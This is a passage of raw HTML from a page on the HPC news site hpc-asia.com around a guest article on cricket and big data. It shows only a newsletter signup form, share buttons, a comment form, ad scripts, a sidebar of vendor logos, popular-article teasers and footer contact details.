</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div class="mc-field-group input-group"> <strong>Email Format </strong></p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-0" name="EMAILTYPE" type="radio" value="html" /><label for="mce-EMAILTYPE-0">html</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<ul>
<li><input id="mce-EMAILTYPE-1" name="EMAILTYPE" type="radio" value="text" /><label for="mce-EMAILTYPE-1">text</label></li>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
</ul>
<p>&nbsp;</p>
<p>&nbsp;
</p></div>
<p>&nbsp;</p>
<div id="mce-responses" class="clear"></div>
<p>   <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> </p>
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" type="text" value="" /></div>
<p>&nbsp;</p>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
<p>&nbsp;
</p></div>
<p>&nbsp;
</p></form>
<p>&nbsp;
</p></div>
<p><script src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js" type="text/javascript"></script><script type="text/javascript">// <![CDATA[
(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[0]='EMAIL';ftypes[0]='email';fnames[3]='MMERGE3';ftypes[3]='text';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[5]='MMERGE5';ftypes[5]='text';fnames[6]='MMERGE6';ftypes[6]='dropdown';fnames[4]='MMERGE4';ftypes[4]='dropdown';fnames[9]='MMERGE9';ftypes[9]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);
// ]]&gt;</script><br />
<!--End mc_embed_signup--></p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/&amp;t=Guest Article: λ = Cricket + Big data', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Guest Article: λ = Cricket + Big data -&amp;url=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Guest Article: λ = Cricket + Big data http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/&amp;media=http://hpc-asia.com/wp-content/uploads/2015/03/205811.jpg&amp;description=Guest Article: λ = Cricket + Big data', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Guest Article: λ = Cricket + Big data&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://hpc-asia.com/guest-article-%ce%bb-cricket-big-data/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-2811 com-but-2811">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-2811 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guest-article-%CE%BB-cricket-big-data/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2811' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="http://hpc-asia.com/4-asian-cities-in-the-2015-smart-cities-ranking/" rel="prev">4 Asian Cities In The 2015 Smart Cities Ranking</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="http://hpc-asia.com/2860/" rel="next">5 Indian Big Data Companies To Watch Out In 2015</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="http://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="http://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, http://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="http://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="http://hpc-asia.com/about-us/">About Us</a></li>
